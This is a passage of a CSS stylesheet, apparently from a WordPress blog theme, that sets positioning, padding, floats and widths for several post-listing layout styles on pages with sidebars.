	#primary.page-with-sidebar div[class*="dt-sc-fadein"].dt-sc-overlap-style.dt-sc-post-entry.entry-list-layout.entry-right-thumb .blog-entry .entry-thumb .entry-format,
	#primary.page-with-sidebar div[class*="dt-sc-scale"].dt-sc-overlap-style.dt-sc-post-entry.entry-list-layout.entry-right-thumb .blog-entry .entry-thumb .entry-format,
	#primary.page-with-sidebar div[class*="rotate"].dt-sc-overlap-style.dt-sc-post-entry.entry-list-layout.entry-right-thumb .blog-entry .entry-thumb .entry-format,
	#primary.page-with-sidebar .dt-sc-flash-overlay.dt-sc-overlap-style.dt-sc-post-entry.entry-list-layout .blog-entry .entry-thumb .entry-format,
	#primary.page-with-sidebar .dt-sc-circle-overlay.dt-sc-overlap-style.dt-sc-post-entry.entry-list-layout .blog-entry .entry-thumb .entry-format,
	#primary.page-with-sidebar .dt-sc-middle-radial-overlay.dt-sc-overlap-style.dt-sc-post-entry.entry-list-layout .blog-entry .entry-thumb .entry-format,
	#primary.page-with-sidebar .dt-sc-flash-overlay.dt-sc-overlap-style.dt-sc-post-entry.entry-list-layout.entry-right-thumb .blog-entry .entry-thumb .entry-format,
	#primary.page-with-sidebar .dt-sc-circle-overlay.dt-sc-overlap-style.dt-sc-post-entry.entry-list-layout.entry-right-thumb .blog-entry .entry-thumb .entry-format,
	#primary.page-with-sidebar .dt-sc-middle-radial-overlay.dt-sc-overlap-style.dt-sc-post-entry.entry-list-layout.entry-right-thumb .blog-entry .entry-thumb .entry-format {
		bottom: -5px;
		right: 0;
		top: auto;
		transform: none;
		-moz-transform: none;
		-ms-transform: none;
		-webkit-transform: none;
	}

	#primary.page-with-sidebar .dt-sc-overlap-style.dt-sc-post-entry.entry-list-layout .blog-entry .entry-format a {
		display: inline-block;
		float: none;
	}

	#primary.page-with-sidebar .dt-sc-overlap-style.dt-sc-post-entry.entry-list-layout .blog-entry.has-post-thumbnail>div.entry-thumb:first-child+div+div.entry-categories,
	#primary.page-with-sidebar .dt-sc-overlap-style.dt-sc-post-entry.entry-list-layout .blog-entry.has-post-thumbnail>div.entry-thumb:first-child+div+div.entry-tags,
	#primary.page-with-sidebar .dt-sc-overlap-style.dt-sc-post-entry.entry-list-layout .blog-entry.has-post-thumbnail>div.entry-thumb:first-child+div+div.entry-author,
	#primary.page-with-sidebar .dt-sc-overlap-style.dt-sc-post-entry.entry-list-layout .blog-entry.has-post-thumbnail>div.entry-thumb:first-child+div+div.entry-likes-views,
	#primary.page-with-sidebar .dt-sc-overlap-style.dt-sc-post-entry.entry-list-layout .blog-entry.has-post-thumbnail>div.entry-thumb:first-child+div+div.entry-comments {
		bottom: auto;
		left: auto;
		padding: 20px 20px 0 0;
		right: 0;
		top: 0;
	}

	#primary.page-with-sidebar .dt-sc-overlap-style.dt-sc-post-entry.entry-list-layout .blog-entry.has-post-thumbnail>div.entry-thumb:first-child+div.entry-categories,
	#primary.page-with-sidebar .dt-sc-overlap-style.dt-sc-post-entry.entry-list-layout .blog-entry.has-post-thumbnail>div.entry-thumb:first-child+div.entry-tags,
	#primary.page-with-sidebar .dt-sc-overlap-style.dt-sc-post-entry.entry-list-layout .blog-entry.has-post-thumbnail>div.entry-thumb:first-child+div.entry-author,
	#primary.page-with-sidebar .dt-sc-overlap-style.dt-sc-post-entry.entry-list-layout .blog-entry.has-post-thumbnail>div.entry-thumb:first-child+div.entry-likes-views,
	#primary.page-with-sidebar .dt-sc-overlap-style.dt-sc-post-entry.entry-list-layout .blog-entry.has-post-thumbnail>div.entry-thumb:first-child+div.entry-comments,
	#primary.page-with-sidebar .dt-sc-overlap-style.dt-sc-post-entry.entry-list-layout .blog-entry.has-post-thumbnail>div.entry-thumb:first-child+div+div.entry-categories,
	#primary.page-with-sidebar .dt-sc-overlap-style.dt-sc-post-entry.entry-list-layout .blog-entry.has-post-thumbnail>div.entry-thumb:first-child+div+div.entry-tags,
	#primary.page-with-sidebar .dt-sc-overlap-style.dt-sc-post-entry.entry-list-layout .blog-entry.has-post-thumbnail>div.entry-thumb:first-child+div+div.entry-author,
	#primary.page-with-sidebar .dt-sc-overlap-style.dt-sc-post-entry.entry-list-layout .blog-entry.has-post-thumbnail>div.entry-thumb:first-child+div+div.entry-likes-views,
	#primary.page-with-sidebar .dt-sc-overlap-style.dt-sc-post-entry.entry-list-layout .blog-entry.has-post-thumbnail>div.entry-thumb:first-child+div+div.entry-comments {
		width: 50%;
	}

	#primary.page-with-sidebar .dt-sc-overlap-style.dt-sc-post-entry.entry-list-layout .blog-entry.has-post-thumbnail>div.entry-thumb:first-child+div+div.entry-categories a,
	#primary.page-with-sidebar .dt-sc-overlap-style.dt-sc-post-entry.entry-list-layout .blog-entry.has-post-thumbnail>div.entry-thumb:first-child+div+div.entry-tags a,
	#primary.page-with-sidebar .dt-sc-overlap-style.dt-sc-post-entry.entry-list-layout .blog-entry.has-post-thumbnail>div.entry-thumb:first-child+div+div.entry-author a,
	#primary.page-with-sidebar .dt-sc-overlap-style.dt-sc-post-entry.entry-list-layout .blog-entry.has-post-thumbnail>div.entry-thumb:first-child+div+div.entry-likes-views a,
	#primary.page-with-sidebar .dt-sc-overlap-style.dt-sc-post-entry.entry-list-layout .blog-entry.has-post-thumbnail>div.entry-thumb:first-child+div+div.entry-comments a {
		float: right;
		margin-left: 5px;
		margin-right: 0;
	}

	.dt-sc-overlap-style.dt-sc-post-entry.entry-list-layout.entry-right-thumb .blog-entry.has-post-thumbnail>div.entry-thumb:first-child+div.entry-categories,
	.dt-sc-overlap-style.dt-sc-post-entry.entry-list-layout.entry-right-thumb .blog-entry.has-post-thumbnail>div.entry-thumb:first-child+div.entry-tags,
	.dt-sc-overlap-style.dt-sc-post-entry.entry-list-layout.entry-right-thumb .blog-entry.has-post-thumbnail>div.entry-thumb:first-child+div.entry-author,
	.dt-sc-overlap-style.dt-sc-post-entry.entry-list-layout.entry-right-thumb .blog-entry.has-post-thumbnail>div.entry-thumb:first-child+div.entry-likes-views,
	.dt-sc-overlap-style.dt-sc-post-entry.entry-list-layout.entry-right-thumb .blog-entry.has-post-thumbnail>div.entry-thumb:first-child+div.entry-comments {
		left: auto;
		padding: 20px 20px 0 0;
		right: 0;
	}

	.dt-sc-overlap-style.dt-sc-post-entry.entry-list-layout.entry-right-thumb .blog-entry.has-post-thumbnail>div.entry-thumb:first-child+div+div.entry-categories,
	.dt-sc-overlap-style.dt-sc-post-entry.entry-list-layout.entry-right-thumb .blog-entry.has-post-thumbnail>div.entry-thumb:first-child+div+div.entry-tags,
	.dt-sc-overlap-style.dt-sc-post-entry.entry-list-layout.entry-right-thumb .blog-entry.has-post-thumbnail>div.entry-thumb:first-child+div+div.entry-author,
	.dt-sc-overlap-style.dt-sc-post-entry.entry-list-layout.entry-right-thumb .blog-entry.has-post-thumbnail>div.entry-thumb:first-child+div+div.entry-likes-views,
	.dt-sc-overlap-style.dt-sc-post-entry.entry-list-layout.entry-right-thumb .blog-entry.has-post-thumbnail>div.entry-thumb:first-child+div+div.entry-comments {
		left: auto;
		padding: 0 20px 0 0;
		right: 0;
	}

	.dt-sc-overlap-style.dt-sc-post-entry.entry-list-layout.entry-right-thumb .blog-entry.has-post-thumbnail>div.entry-thumb:first-child+div.entry-categories a,
	.dt-sc-overlap-style.dt-sc-post-entry.entry-list-layout.entry-right-thumb .blog-entry.has-post-thumbnail>div.entry-thumb:first-child+div.entry-tags a,
	.dt-sc-overlap-style.dt-sc-post-entry.entry-list-layout.entry-right-thumb .blog-entry.has-post-thumbnail>div.entry-thumb:first-child+div.entry-author a,
	.dt-sc-overlap-style.dt-sc-post-entry.entry-list-layout.entry-right-thumb .blog-entry.has-post-thumbnail>div.entry-thumb:first-child+div.entry-likes-views a,
	.dt-sc-overlap-style.dt-sc-post-entry.entry-list-layout.entry-right-thumb .blog-entry.has-post-thumbnail>div.entry-thumb:first-child+div.entry-comments a,
	.dt-sc-overlap-style.dt-sc-post-entry.entry-list-layout.entry-right-thumb .blog-entry.has-post-thumbnail>div.entry-thumb:first-child+div+div.entry-categories a,
	.dt-sc-overlap-style.dt-sc-post-entry.entry-list-layout.entry-right-thumb .blog-entry.has-post-thumbnail>div.entry-thumb:first-child+div+div.entry-tags a,
	.dt-sc-overlap-style.dt-sc-post-entry.entry-list-layout.entry-right-thumb .blog-entry.has-post-thumbnail>div.entry-thumb:first-child+div+div.entry-author a,
	.dt-sc-overlap-style.dt-sc-post-entry.entry-list-layout.entry-right-thumb .blog-entry.has-post-thumbnail>div.entry-thumb:first-child+div+div.entry-likes-views a,
	.dt-sc-overlap-style.dt-sc-post-entry.entry-list-layout.entry-right-thumb .blog-entry.has-post-thumbnail>div.entry-thumb:first-child+div+div.entry-comments a {
		float: right;
		margin: 0 0 5px 10px;
	}

	.dt-sc-overlap-style.dt-sc-post-entry.entry-list-layout.entry-right-thumb .blog-entry .entry-format {
		left: -20px;
		right: auto;
	}

	#primary.page-with-sidebar .dt-sc-overlap-style.dt-sc-post-entry.entry-list-layout.entry-right-thumb .blog-entry.has-post-thumbnail>div.entry-thumb:first-child+div.entry-categories,
	#primary.page-with-sidebar .dt-sc-overlap-style.dt-sc-post-entry.entry-list-layout.entry-right-thumb .blog-entry.has-post-thumbnail>div.entry-thumb:first-child+div.entry-tags,
	#primary.page-with-sidebar .dt-sc-overlap-style.dt-sc-post-entry.entry-list-layout.entry-right-thumb .blog-entry.has-post-thumbnail>div.entry-thumb:first-child+div.entry-author,
	#primary.page-with-sidebar .dt-sc-overlap-style.dt-sc-post-entry.entry-list-layout.entry-right-thumb .blog-entry.has-post-thumbnail>div.entry-thumb:first-child+div.entry-likes-views,
	#primary.page-with-sidebar .dt-sc-overlap-style.dt-sc-post-entry.entry-list-layout.entry-right-thumb .blog-entry.has-post-thumbnail>div.entry-thumb:first-child+div.entry-comments {
		left: 0;
		padding: 20px 0 0 20px;
		position: absolute;
		right: auto;
	}

	#primary.page-with-sidebar .dt-sc-overlap-style.dt-sc-post-entry.entry-list-layout.entry-right-thumb .blog-entry.has-post-thumbnail>div.entry-thumb:first-child+div.entry-categories a,
	#primary.page-with-sidebar .dt-sc-overlap-style.dt-sc-post-entry.entry-list-layout.entry-right-thumb .blog-entry.has-post-thumbnail>div.entry-thumb:first-child+div.entry-tags a,
	#primary.page-with-sidebar .dt-sc-overlap-style.dt-sc-post-entry.entry-list-layout.entry-right-thumb .blog-entry.has-post-thumbnail>div.entry-thumb:first-child+div.entry-author a,
	#primary.page-with-sidebar .dt-sc-overlap-style.dt-sc-post-entry.entry-list-layout.entry-right-thumb .blog-entry.has-post-thumbnail>div.entry-thumb:first-child+div.entry-likes-views a,
	#primary.page-with-sidebar .dt-sc-overlap-style.dt-sc-post-entry.entry-list-layout.entry-right-thumb .blog-entry.has-post-thumbnail>div.entry-thumb:first-child+div.entry-comments a {
		float: left;
	}

	.dt-sc-overlap-style.dt-sc-post-entry.entry-list-layout.entry-right-thumb .blog-entry>div.entry-meta-group>div,
	.dt-sc-overlap-style.dt-sc-post-entry.entry-list-layout.entry-right-thumb .blog-entry>div.entry-meta-group>div:nth-child(odd),
	.dt-sc-overlap-style.dt-sc-post-entry.entry-list-layout.entry-right-thumb .blog-entry>div.entry-meta-group>div:nth-child(even) {
		margin-left: 15px;
		margin-right: 0;
	}

	.dt-sc-overlap-style.dt-sc-post-entry .blog-entry.has-post-thumbnail>div.entry-thumb:first-child+div.entry-date {
		font-size: 12px;
		right: 5px;
		top: 5px;
	}

	#primary.page-with-sidebar .dt-sc-content-overlay-style.dt-sc-post-entry.entry-list-layout .blog-entry>div.entry-author>a,
	#primary.page-with-sidebar .dt-sc-content-overlay-style.dt-sc-post-entry.entry-list-layout .blog-entry>div.entry-likes-views .dt-sc-like-views>div,
	#primary.page-with-sidebar .dt-sc-content-overlay-style.dt-sc-post-entry.entry-list-layout .blog-entry>div.entry-comments>a {
		display: inline-block;
		float: none;
	}

	#primary.page-with-sidebar .dt-sc-content-overlay-style.dt-sc-post-entry.entry-list-layout .blog-entry>div.entry-thumb:before {
		background-color: #fff;
		bottom: 0;
		box-shadow: 0 0 13px 5px rgba(188, 188, 188, .3);
		-webkit-box-shadow: 0 0 13px 5px rgba(188, 188, 188, .3);
		content: '';
		display: block;
		height: 17px;
		left: 5%;
		position: absolute;
		right: auto;
		top: auto;
		width: 90%;
		z-index: 9;
	}

	#primary.page-with-sidebar .dt-sc-content-overlay-style.dt-sc-post-entry.entry-list-layout .blog-entry>div.entry-thumb {
		margin-bottom: -20px;
		margin-right: 0;
	}

	#primary.page-with-sidebar .dt-sc-content-overlay-style.dt-sc-post-entry.entry-list-layout .blog-entry>.entry-thumb+div:nth-child(2) {
		margin-top: 0;
	}

	#primary.page-with-sidebar .dt-sc-content-overlay-style.dt-sc-post-entry.entry-list-layout .blog-entry>.entry-thumb .bx-controls a {
		bottom: 30px;
	}

	#primary.page-with-sidebar .dt-sc-content-overlay-style.dt-sc-post-entry.entry-list-layout .blog-entry.has-post-thumbnail>div:not(.entry-thumb) {
		padding: 0 40px;
	}

	#primary.page-with-sidebar.with-both-sidebar .dt-sc-one-third.dt-sc-canvas-style.dt-sc-post-entry.entry-cover-layout .blog-entry>div.entry-meta-group>div:nth-child(odd),
	#primary.page-with-sidebar.with-both-sidebar .dt-sc-one-third.dt-sc-canvas-style.dt-sc-post-entry.entry-cover-layout .blog-entry .entry-details>div.entry-meta-group>div:nth-child(odd),
	#primary.page-with-sidebar.with-both-sidebar .dt-sc-one-third.dt-sc-canvas-style.dt-sc-post-entry.entry-cover-layout .blog-entry>div.entry-meta-group>div:nth-child(even),
	#primary.page-with-sidebar.with-both-sidebar .dt-sc-one-third.dt-sc-canvas-style.dt-sc-post-entry.entry-cover-layout .blog-entry .entry-details>div.entry-meta-group>div:nth-child(even),
	#primary:not(.page-with-sidebar) .dt-sc-one-half.dt-sc-canvas-style.dt-sc-post-entry.entry-cover-layout .blog-entry>div.entry-meta-group>div:nth-child(odd),
	#primary:not(.page-with-sidebar) .dt-sc-one-half.dt-sc-canvas-style.dt-sc-post-entry.entry-cover-layout .blog-entry .entry-details>div.entry-meta-group>div:nth-child(odd),
	#primary:not(.page-with-sidebar) .dt-sc-one-half.dt-sc-canvas-style.dt-sc-post-entry.entry-cover-layout .blog-entry>div.entry-meta-group>div:nth-child(even),
	#primary:not(.page-with-sidebar) .dt-sc-one-half.dt-sc-canvas-style.dt-sc-post-entry.entry-cover-layout .blog-entry .entry-details>div.entry-meta-group>div:nth-child(even) {
		clear: both;
		display: inline-block;
		float: none;
		margin-bottom: 10px;
		text-align: inherit;
		width: 100%;
	}

	#primary.page-with-sidebar.with-both-sidebar .dt-sc-canvas-style.dt-sc-post-entry.entry-cover-layout .blog-entry .entry-details {
		min-height: auto;
	}

	#primary.page-with-sidebar.with-both-sidebar .dt-sc-canvas-style.dt-sc-post-entry.entry-cover-layout .blog-entry .entry-details>div:nth-last-child(2):not(.entry-meta-group) {
		margin-bottom: 0;
	}

	#primary.page-with-sidebar.with-both-sidebar .dt-sc-canvas-style.dt-sc-post-entry.entry-cover-layout .blog-entry .entry-details .entry-meta-group:last-child,
	#primary:not(.page-with-sidebar) .dt-sc-one-half.dt-sc-canvas-style.dt-sc-post-entry.entry-cover-layout .blog-entry .entry-details .entry-meta-group:last-child {
		bottom: 0;
		margin-bottom: 18px;
		position: relative;
	}

	#primary.page-with-sidebar.with-both-sidebar .dt-sc-canvas-style.dt-sc-post-entry.entry-cover-layout .blog-entry .entry-details>div:nth-last-child(2):not(.entry-meta-group),
	.dt-sc-one-half.dt-sc-canvas-style.dt-sc-post-entry.entry-cover-layout .blog-entry .entry-details>div:nth-last-child(2):not(.entry-meta-group) {
		margin-bottom: 0;
	}

	#primary.page-with-sidebar.with-both-sidebar .dt-sc-one-half.dt-sc-canvas-style.dt-sc-post-entry.entry-cover-layout .blog-entry>div.entry-meta-group>div:nth-child(odd),
	#primary.page-with-sidebar.with-both-sidebar .dt-sc-one-half.dt-sc-canvas-style.dt-sc-post-entry.entry-cover-layout .blog-entry .entry-details>div.entry-meta-group>div:nth-child(odd),
	#primary.page-with-sidebar.with-both-sidebar .dt-sc-one-half.dt-sc-canvas-style.dt-sc-post-entry.entry-cover-layout .blog-entry>div.entry-meta-group>div:nth-child(even),
	#primary.page-with-sidebar.with-both-sidebar .dt-sc-one-half.dt-sc-canvas-style.dt-sc-post-entry.entry-cover-layout .blog-entry .entry-details>div.entry-meta-group>div:nth-child(even),
	#primary.page-with-sidebar.with-both-sidebar .dt-sc-one-column.dt-sc-canvas-style.dt-sc-post-entry.entry-cover-layout .blog-entry>div.entry-meta-group>div:nth-child(odd),
	#primary.page-with-sidebar.with-both-sidebar .dt-sc-one-column.dt-sc-canvas-style.dt-sc-post-entry.entry-cover-layout .blog-entry .entry-details>div.entry-meta-group>div:nth-child(odd),
	#primary.page-with-sidebar.with-both-sidebar .dt-sc-one-column.dt-sc-canvas-style.dt-sc-post-entry.entry-cover-layout .blog-entry>div.entry-meta-group>div:nth-child(even),
	#primary.page-with-sidebar.with-both-sidebar .dt-sc-one-column.dt-sc-canvas-style.dt-sc-post-entry.entry-cover-layout .blog-entry .entry-details>div.entry-meta-group>div:nth-child(even) {
		clear: both;
		display: inline-block;
		float: none;
		margin-bottom: 10px;
		text-align: inherit;
		width: 100%;
	}

	#primary.page-with-sidebar.with-both-sidebar .dt-sc-one-half.dt-sc-canvas-style.dt-sc-post-entry.entry-cover-layout .blog-entry .entry-details,
	#primary.page-with-sidebar.with-both-sidebar .dt-sc-one-column.dt-sc-canvas-style.dt-sc-post-entry.entry-cover-layout .blog-entry .entry-details {
		min-height: auto;
	}

	#primary.page-with-sidebar.with-both-sidebar .dt-sc-one-half.dt-sc-canvas-style.dt-sc-post-entry.entry-cover-layout .blog-entry .entry-details>div:nth-last-child(2):not(.entry-meta-group),
	#primary.page-with-sidebar.with-both-sidebar .dt-sc-one-column.dt-sc-canvas-style.dt-sc-post-entry.entry-cover-layout .blog-entry .entry-details>div:nth-last-child(2):not(.entry-meta-group) {
		margin-bottom: 0;
	}

	#primary.page-with-sidebar.with-both-sidebar .dt-sc-one-half.dt-sc-canvas-style.dt-sc-post-entry.entry-cover-layout .blog-entry .entry-details .entry-meta-group:last-child,
	#primary.page-with-sidebar.with-both-sidebar .dt-sc-one-column.dt-sc-canvas-style.dt-sc-post-entry.entry-cover-layout .blog-entry .entry-details .entry-meta-group:last-child {
		bottom: 0;
		margin-bottom: 18px;
		position: relative;
	}

	#primary.page-with-sidebar.with-both-sidebar .dt-sc-one-half.dt-sc-canvas-style.dt-sc-post-entry.entry-cover-layout .blog-entry .entry-details>div:nth-last-child(2):not(.entry-meta-group),
	#primary.page-with-sidebar.with-both-sidebar .dt-sc-one-column.dt-sc-canvas-style.dt-sc-post-entry.entry-cover-layout .blog-entry .entry-details>div:nth-last-child(2):not(.entry-meta-group) {
		margin-bottom: 0;
	}

	#primary.page-with-sidebar .dt-sc-content-overlay-style.dt-sc-post-entry.entry-list-layout .blog-entry .entry-title h4 span.sticky-post,
	#primary.page-with-sidebar .dt-sc-content-overlay-style.dt-sc-post-entry.entry-list-layout.entry-right-thumb .blog-entry .entry-title h4 span.sticky-post {
		left: 0;
		margin: 0 auto;
		opacity: .3;
		right: 0;
		transform: none;
		-moz-transform: none;
		-ms-transform: none;
		-ms-transform: none;
		-webkit-transform: none;
	}

	#primary.page-with-sidebar .dt-sc-content-overlay-style.dt-sc-post-entry.entry-list-layout .blog-entry .entry-title h4 span.sticky-post+a {
		margin-left: 0;
	}

	#primary.page-with-sidebar .dt-sc-content-overlay-style.dt-sc-post-entry.entry-list-layout.entry-right-thumb .blog-entry .entry-title h4 span.sticky-post+a {
		margin-right: 0;
	}

	#primary.page-with-sidebar:not(.with-both-sidebar) .dt-sc-simple-withbg-style.dt-sc-one-third.dt-sc-post-entry.entry-grid-layout .blog-entry>div.entry-meta-group,
	#primary.page-with-sidebar:not(.with-both-sidebar) .dt-sc-simple-withbg-style.dt-sc-one-third.dt-sc-post-entry.entry-list-layout .blog-entry>div.entry-meta-group,
	#primary.page-with-sidebar:not(.with-both-sidebar) .dt-sc-simple-withbg-style.dt-sc-one-third.dt-sc-post-entry:not(.entry-cover-layout) .blog-entry>div:not(.entry-thumb) {
		padding: 0 0;
	}

	#primary.page-with-sidebar .dt-sc-simple-withbg-style.dt-sc-post-entry .blog-entry>div.entry-meta-group>div:nth-child(odd),
	#primary.page-with-sidebar .dt-sc-simple-withbg-style.dt-sc-post-entry.entry-cover-layout .blog-entry>div.entry-meta-group>div:nth-child(odd),
	#primary.page-with-sidebar .dt-sc-simple-withbg-style.dt-sc-post-entry.entry-cover-layout .blog-entry .entry-details>div.entry-meta-group>div:nth-child(odd),
	#primary.page-with-sidebar .dt-sc-simple-withbg-style.dt-sc-post-entry .blog-entry>div.entry-meta-group>div:nth-child(even),
	#primary.page-with-sidebar .dt-sc-simple-withbg-style.dt-sc-post-entry.entry-cover-layout .blog-entry .entry-details>div.entry-meta-group>div:nth-child(even),
	#primary.page-with-sidebar .dt-sc-simple-withbg-style.dt-sc-post-entry.entry-cover-layout .blog-entry>div.entry-meta-group>div:nth-child(even) {
		clear: none;
		display: inline-block;
		float: none;
		text-align: inherit;
		width: auto;
	}

	#primary.page-with-sidebar .dt-sc-simple-withbg-style.dt-sc-post-entry.entry-list-layout .blog-entry>div.entry-meta-group>div:nth-child(odd),
	#primary.page-with-sidebar .dt-sc-simple-withbg-style.dt-sc-post-entry.entry-list-layout .blog-entry>div.entry-meta-group>div:nth-child(even) {
		margin-bottom: 5px;
	}

	#primary.page-with-sidebar .dt-sc-simple-withbg-style.dt-sc-post-entry.entry-right-thumb .blog-entry>div.entry-meta-group>div,
	#primary.page-with-sidebar .dt-sc-simple-withbg-style.dt-sc-post-entry.entry-right-thumb .blog-entry>div.entry-meta-group>div:nth-child(odd),
	#primary.page-with-sidebar .dt-sc-simple-withbg-style.dt-sc-post-entry.entry-right-thumb .blog-entry>div.entry-meta-group>div:nth-child(even) {
		margin-left: 0;
		;
		margin-right: 25px;
	}

	#primary.page-with-sidebar .dt-sc-simple-withbg-style.dt-sc-post-entry.entry-right-thumb .blog-entry>div.entry-meta-group>div:last-child,
	#primary.page-with-sidebar .dt-sc-simple-withbg-style.dt-sc-post-entry.entry-right-thumb .blog-entry>div.entry-meta-group>div:nth-child(odd):last-child,
	#primary.page-with-sidebar .dt-sc-simple-withbg-style.dt-sc-post-entry.entry-right-thumb .blog-entry>div.entry-meta-group>div:nth-child(even):last-child {
		margin-right: 0;
	}

	#primary.page-with-sidebar .dt-sc-simple-withbg-style.dt-sc-post-entry.entry-list-layout:before {
		left: 0;
	}

	#primary.page-with-sidebar .dt-sc-simple-withbg-style.dt-sc-post-entry.entry-right-thumb .blog-entry>div.entry-meta-group>div:not(:last-child):after {
		left: auto;
		right: -15px;
	}

	#primary.page-with-sidebar .dt-sc-simple-withbg-style.dt-sc-post-entry.entry-list-layout .blog-entry>div:nth-child(2) {
		margin-top: 25px;
	}

	#primary.page-with-sidebar .dt-sc-simple-withbg-style.dt-sc-post-entry.entry-list-layout .blog-entry>div:last-child,
	#primary.page-with-sidebar.with-both-sidebar .dt-sc-simple-withbg-style.dt-sc-post-entry.entry-list-layout .blog-entry>div.entry-meta-group {
		padding: 0 40px;
	}

	#primary.page-with-sidebar .dt-sc-simple-withbg-style.dt-sc-post-entry.entry-list-layout .blog-entry>div.entry-body:last-child p {
		margin-bottom: 0;
	}

	#primary.page-with-sidebar .dt-sc-simple-withbg-style.dt-sc-post-entry.entry-grid-layout .blog-entry>div.entry-meta-group>div,
	#primary.page-with-sidebar .dt-sc-simple-withbg-style.dt-sc-post-entry.entry-grid-layout .blog-entry>div.entry-meta-group>div:nth-child(odd),
	.dt-sc-simple-withbg-style.dt-sc-post-entry.entry-grid-layout .blog-entry>div.entry-meta-group>div:nth-child(even) {
		display: inline-block;
		float: none;
		margin-bottom: 0;
	}

	#primary.with-both-sidebar .dt-sc-simple-withbg-style.dt-sc-one-half.dt-sc-post-entry.entry-grid-layout .blog-entry>div.entry-meta-group>div,
	#primary.with-both-sidebar .dt-sc-simple-withbg-style.dt-sc-one-half.dt-sc-post-entry.entry-grid-layout .blog-entry>div.entry-meta-group>div:nth-child(odd) {
		margin-top: 8px;
	}

	#primary.page-with-sidebar .dt-sc-simple-withbg-style.dt-sc-post-entry.entry-grid-layout .blog-entry>div:not(.entry-thumb) {
		padding: 0 20px;
	}

	#primary.page-with-sidebar .dt-sc-simple-withbg-style.dt-sc-post-entry .blog-entry>div.entry-meta-group>div.entry-social-share {
		margin-bottom: 10px;
	}

	#primary.page-with-sidebar .dt-sc-simple-withbg-style.dt-sc-post-entry.entry-grid-layout .blog-entry>div.entry-meta-group:not(:last-child),
	#primary.page-with-sidebar .dt-sc-simple-withbg-style.dt-sc-post-entry.entry-list-layout .blog-entry>div.entry-meta-group:not(:last-child) {
		margin-bottom: 0;
	}

	.dt-sc-simple-withbg-style.dt-sc-one-third.dt-sc-post-entry.entry-grid-layout .blog-entry>div.entry-meta-group>div:nth-child(even),
	.dt-sc-simple-withbg-style.dt-sc-one-third.dt-sc-post-entry.entry-grid-layout .blog-entry>div.entry-meta-group>div:nth-child(odd),
	#primary.page-with-sidebar:not(.with-both-sidebar) .dt-sc-simple-withbg-style.dt-sc-one-third.dt-sc-post-entry.entry-grid-layout .blog-entry>div.entry-meta-group>div:nth-child(even),
	#primary.page-with-sidebar:not(.with-both-sidebar) .dt-sc-simple-withbg-style.dt-sc-one-third.dt-sc-post-entry.entry-grid-layout .blog-entry>div.entry-meta-group>div:nth-child(odd) {
		display: inline-block;
		float: none;
		margin-bottom: 10px;
		width: auto;
	}

	#primary.page-with-sidebar:not(.with-both-sidebar) .dt-sc-simple-withbg-style.dt-sc-one-third.dt-sc-post-entry.entry-grid-layout .blog-entry>div.entry-meta-group:last-child {
		margin-bottom: 25px;
	}

	.dt-sc-simple-withbg-style.dt-sc-post-entry.entry-grid-layout .blog-entry>div.entry-meta-group:last-child {
		margin-bottom: 25px;
	}

	.dt-sc-simple-withbg-style.dt-sc-post-entry.entry-grid-layout .blog-entry>div.entry-body p {
		margin-bottom: 0;
	}

	#primary.page-with-sidebar .dt-sc-alternate-style.dt-sc-post-entry.entry-list-layout .entry-title h4 a:before {
		left: 0;
		right: 0;
		margin: 0 auto;
	}

	#primary.page-with-sidebar:not(.with-both-sidebar) .dt-sc-classic-style.dt-sc-one-third.dt-sc-post-entry.entry-grid-layout .blog-entry>div.entry-meta-group,
	#primary.page-with-sidebar:not(.with-both-sidebar) .dt-sc-classic-style.dt-sc-one-third.dt-sc-post-entry.entry-grid-layout .blog-entry>div:not(.entry-thumb) {
		padding: 0;
	}

	#primary.page-with-sidebar:not(.with-both-sidebar) .dt-sc-classic-style.dt-sc-post-entry .blog-entry>div.entry-meta-group>div,
	#primary.page-with-sidebar:not(.with-both-sidebar) .dt-sc-classic-style.dt-sc-post-entry .blog-entry .entry-details>div.entry-meta-group>div {
		margin-bottom: 2px;
	}

	#primary.page-with-sidebar:not(.with-both-sidebar) .dt-sc-classic-style.dt-sc-post-entry.entry-list-layout .blog-entry>div.entry-meta-group>div {
		float: none;
		display: inline-block;
	}

	#primary.page-with-sidebar .dt-sc-classic-style.dt-sc-post-entry.entry-list-layout .blog-entry>div.entry-title,
	#primary.page-with-sidebar .dt-sc-classic-style.dt-sc-post-entry.entry-list-layout .blog-entry>div.entry-body,
	#primary.page-with-sidebar .dt-sc-classic-style.dt-sc-post-entry.entry-list-layout .blog-entry>div.entry-button,
	#primary.page-with-sidebar .dt-sc-classic-style.dt-sc-post-entry.entry-list-layout .blog-entry>div.entry-meta-group {
		padding-right: 5%;
		padding-left: 5%;
	}

	#primary.page-with-sidebar.with-both-sidebar .dt-sc-one-half.dt-sc-classic-overlay-style.entry-grid-layout .blog-entry>div.entry-meta-group,
	#primary.page-with-sidebar.with-both-sidebar .dt-sc-one-half.dt-sc-classic-overlay-style:not(.entry-cover-layout) .blog-entry>div:not(.entry-thumb) {
		padding-left: 0;
		padding-right: 0;
	}

	#primary.page-with-sidebar.with-both-sidebar .dt-sc-one-half.dt-sc-classic-overlay-style.dt-sc-post-entry.entry-grid-layout.alignright .blog-entry>.entry-meta-group>div,
	#primary.page-with-sidebar.with-both-sidebar .dt-sc-one-third.dt-sc-classic-overlay-style.dt-sc-post-entry.entry-grid-layout.alignright .blog-entry>.entry-meta-group>div {
		float: right;
	}

	#primary.page-with-sidebar.with-both-sidebar .dt-sc-one-half.dt-sc-classic-overlay-style.dt-sc-post-entry.entry-grid-layout .blog-entry>.entry-meta-group>div,
	#primary.page-with-sidebar.with-both-sidebar .dt-sc-one-third.dt-sc-classic-overlay-style.dt-sc-post-entry.entry-grid-layout .blog-entry>.entry-meta-group>div {
		font-size: 12px;
		margin-bottom: 5px;
		margin-right: 8px;
	}

	#primary.page-with-sidebar.with-both-sidebar .dt-sc-classic-overlay-style.dt-sc-post-entry.entry-grid-layout .blog-entry .entry-format a {
		height: 35px;
		line-height: 35px;
		width: 35px;
	}

	#primary.page-with-sidebar.with-both-sidebar .dt-sc-classic-overlay-style.dt-sc-post-entry.entry-grid-layout .blog-entry .entry-format a:before {
		line-height: 35px;
		font-size: 16px;
	}

	#primary.page-with-sidebar.with-both-sidebar .dt-sc-classic-overlay-style.dt-sc-post-entry.entry-grid-layout .blog-entry .entry-thumb:first-child+.entry-meta-group {
		padding: 10px 20px 0 15px;
	}

	#primary.page-with-sidebar.with-both-sidebar .dt-sc-one-half.dt-sc-classic-overlay-style.dt-sc-post-entry.entry-grid-layout .blog-entry>.entry-meta-group>div:last-child {
		margin-right: 0;
	}

